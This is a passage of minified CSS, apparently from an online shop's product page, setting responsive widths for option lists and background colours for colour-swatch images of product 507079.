0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_8-0-69697f5f7e4c224 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_8-1-70697f5f7e4cb35 .tmhexcolorimage{background-color:#273248 !important;}.tmhexcolor_8-2-71697f5f7e4cd6f .tmhexcolorimage{background-color:#ba4943 !important;}.tmhexcolor_8-3-72697f5f7e4cfaa .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_8-4-73697f5f7e4d27e .tmhexcolorimage{background-color:#3e2952 !important;}.tmhexcolor_8-5-74697f5f7e4f1e3 .tmhexcolorimage{background-color:#6e6f74 !important;}.tmhexcolor_8-6-75697f5f7e4fce2 .tmhexcolorimage{background-color:#234f90 !important;}.tmhexcolor_8-7-76697f5f7e50108 .tmhexcolorimage{background-color:#414747 !important;}.tmhexcolor_8-8-77697f5f7e507dd .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_8-9-78697f5f7e50d9b .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_8-10-79697f5f7e5156f .tmhexcolorimage{background-color:#5acb94 !important;}.tmhexcolor_8-11-80697f5f7e5201f .tmhexcolorimage{background-color:#7f64ae !important;}.tm-product-id-507079 .element_9 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_9-0-81697f5f7e54c57 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_9-1-82697f5f7e55b52 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_9-2-83697f5f7e55e69 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_9-3-84697f5f7e5610c .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_9-4-85697f5f7e56341 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_9-5-86697f5f7e56581 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_9-6-87697f5f7e567c8 .tmhexcolorimage{background-color:#502d69 !important;}.tmhexcolor_9-7-88697f5f7e56a17 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_9-8-89697f5f7e56c80 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_9-9-90697f5f7e56fb2 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_9-10-91697f5f7e5721b .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_9-11-92697f5f7e574c2 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_9-12-93697f5f7e57712 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_9-13-94697f5f7e57997 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_9-14-95697f5f7e57ca9 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_9-15-96697f5f7e5858b .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_9-16-97697f5f7e58877 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_9-17-98697f5f7e58b41 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-507079 .element_10 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_10-0-99697f5f7e58fa4 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_10-1-100697f5f7e59244 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_10-2-101697f5f7e594a1 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_10-3-102697f5f7e59744 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_10-4-103697f5f7e59974 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_10-5-104697f5f7e59bf5 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-507079 .element_11 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_11-0-105697f5f7e5a032 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_11-1-106697f5f7e5a2ee .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_11-2-107697f5f7e5a533 .tmhexcolorimage{background-color:#9fcced !important;}.tmhexcolor_11-3-108697f5f7e5a7eb .tmhexcolorimage{background-color:#0059a5 !important;}.tmhexcolor_11-4-109697f5f7e5a9e6 .tmhexcolorimage{background-color:#ed2a28 !important;}.tmhexcolor_11-5-110697f5f7e5abe1 .tmhexcolorimage{background-color:#643336 !important;}.tmhexcolor_11-6-111697f5f7e5addb .tmhexcolorimage{background-color:#061d49 !important;}.tmhexcolor_11-7-112697f5f7e5b001 .tmhexcolorimage{background-color:#efbf04 !important;}.tmhexcolor_11-8-113697f5f7e5b2a3 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_11-9-114697f5f7e5b521 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_11-10-115697f5f7e5b764 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_11-11-116697f5f7e5b9ce .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_11-12-117697f5f7e5bbfc .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_11-13-118697f5f7e5be0c .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_11-14-119697f5f7e5c08a .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_11-15-120697f5f7e5c2f3 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_11-16-121697f5f7e5c508 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_11-17-122697f5f7e5c788 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_11-18-123697f5f7e5ca36 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_11-19-124697f5f7e5cdcf .tmhexcolorimage{background-color:#4a4a4a !important;}.tm-product-id-507079 .element_12 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_12-0-125697f5f7e5d215 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_12-1-126697f5f7e5d4a2 .tmhexcolorimage{background-color:#d977a9 !important;}.tmhexcolor_12-2-127697f5f7e5d734 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_12-3-128697f5f7e5d9b1 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_12-4-129697f5f7e5dc15 .tmhexcolorimage{background-color:#97999b !important;}.tmhexcolor_12-5-130697f5f7e5dec5 .tmhexcolorimage{background-color:#ffffff !important;}.tm-product-id-507079 .element_13 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_13-0-131697f5f7e5e2d7 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_13-1-132697f5f7e5e558 .tmhexcolorimage{background-color:#2e3548 !important;}.tmhexcolor_13-2-133697f5f7e5e7cf .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_13-3-134697f5f7e5ea56 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_13-4-135697f5f7e5ed7b .tmhexcolorimage{background-color:#b1322c !important;}.tm-product-id-507079 .element_14 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_14-0-136697f5f7e5f1fb .tmhexcolorimage{background-color:#27262b !important;}.tmhexcolor_14-1-137697f5f7e5f491 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_14-2-138697f5f7e5f703 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_14-3-139697f5f7e5f97f .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_14-4-140697f5f7e5fb2d .tmhexcolorimage{background-color:#98999b !important;}.tmhexcolor_14-5-141697f5f7e5fce1 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_14-6-142697f5f7e5fe59 .tmhexcolorimage{background-color:#3f4545 !important;}.tmhexcolor_14-7-143697f5f7e60077 .tmhexcolorimage{background-color:#614b79 !important;}.tmhexcolor_14-8-144697f5f7e60272 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_14-9-145697f5f7e60419 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_14-10-146697f5f7e605c2 .tmhexcolorimage{background-color:#d977a9 !important;}.tm-product-id-507079 .element_15 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_15-0-147697f5f7e6086b .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_15-1-148697f5f7e609ef .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_15-2-149697f5f7e60bab .tmhexcolorimage{background-color:#005aa3 !important;}.tmhexcolor_15-3-150697f5f7e60d25 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_15-4-151697f5f7e60e9d .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_15-5-152697f5f7e61094 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_15-6-153697f5f7e6128d .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_15-7-154697f5f7e614bb .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_15-8-155697f5f7e616c7 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_15-9-156697f5f7e618d5 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_15-10-157697f5f7e61a69 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_15-11-158697f5f7e61db6 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_15-12-159697f5f7e62135 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_15-13-160697f5f7e623a9 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_15-14-161697f5f7e62623 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_15-15-162697f5f7e628af .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_15-16-163697f5f7e62b6e .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_15-17-164697f5f7e62d7d .tmhexcolorimage{background-color:#ffefd7 !important;}.tm-product-id-507079 .element_16 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_16-0-165697f5f7e631c2 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_16-1-166697f5f7e6342b .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_16-2-167697f5f7e63678 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_16-3-168697f5f7e638ab .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_16-4-169697f5f7e63b25 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_16-5-170697f5f7e63d84 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_16-6-171697f5f7e63fea .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_16-7-172697f5f7e64263 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_16-8-173697f5f7e644c6 .tmhexcolorimage{background-color:#009445 !important;}.tmhexcolor_16-9-174697f5f7e64736 .tmhexcolorimage{background-color:#382f2d !important;}.tmhexcolor_16-10-175697f5f7e64976 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_16-11-176697f5f7e64bf8 .tmhexcolorimage{background-color:#24382f !important;}.tm-product-id-507079 .element_17 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_17-0-177697f5f7e650cc .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_17-1-178697f5f7e65352 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_17-2-179697f5f7e655e1 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_17-3-180697f5f7e65829 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_17-4-181697f5f7e65b04 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_17-5-182697f5f7e65d23 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_17-6-183697f5f7e65fa8 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_17-7-184697f5f7e6621e .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_17-8-185697f5f7e66493 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_17-9-186697f5f7e66843 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-507079 .element_18 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_18-0-187697f5f7e671dc .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_18-1-188697f5f7e6740e .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_18-2-189697f5f7e67643 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_18-3-190697f5f7e67a6b .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_18-4-191697f5f7e67dd4 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_18-5-192697f5f7e6802d .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_18-6-193697f5f7e68439 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_18-7-194697f5f7e6868a .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_18-8-195697f5f7e688b2 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_18-9-196697f5f7e68b1d .tmhexcolorimage{background-color:#019547 !important;}.tmhexcolor_18-10-197697f5f7e68d56 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_18-11-198697f5f7e68f4f .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_18-12-199697f5f7e691e0 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_18-13-200697f5f7e693f0 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_18-14-201697f5f7e6984a .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_18-15-202697f5f7e69a6e .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_18-16-203697f5f7e69ca8 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-507079 .element_19 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_19-0-204697f5f7e6a13e .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_19-1-205697f5f7e6a5b3 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_19-2-206697f5f7e6a826 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_19-3-207697f5f7e6aa36 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_19-4-208697f5f7e6ac50 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_19-5-209697f5f7e6ae4d .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-507079 .element_20 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_20-0-210697f5f7e6b287 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_20-1-211697f5f7e6b4c6 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_20-2-212697f5f7e6b6c5 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_20-3-213697f5f7e6b8f7 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_20-4-214697f5f7e6bafe .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_20-5-215697f5f7e6be36 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_20-6-216697f5f7e6c0de .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_20-7-217697f5f7e6c2f1 .tmhexcolorimage{background-color:#f7df8d !important;}.tmhexcolor_20-8-218697f5f7e6c4fc .tmhexcolorimage{background-color:#6cbe4c !important;}.tmhexcolor_20-9-219697f5f7e6c7f6 .tmhexcolorimage{background-color:#f07192 !important;}.tmhexcolor_20-10-220697f5f7e6cc98 .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-507079 .element_21 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_21-0-221697f5f7e6d028 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_21-1-222697f5f7e6d249 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_21-2-223697f5f7e6d64c .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_21-3-224697f5f7e6d884 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_21-4-225697f5f7e6da59 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_21-5-226697f5f7e6dc2d .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-507079 .element_22 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_22-0-227697f5f7e6df5f .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_22-1-228697f5f7e6e142 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_22-2-229697f5f7e6e364 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_22-3-230697f5f7e6e687 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_22-4-231697f5f7e6e8a0 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_22-5-232697f5f7e6eaca .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_22-6-233697f5f7e6ecda .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_22-7-234697f5f7e6ef44 .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_22-8-235697f5f7e6f437 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-507079 .element_23 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 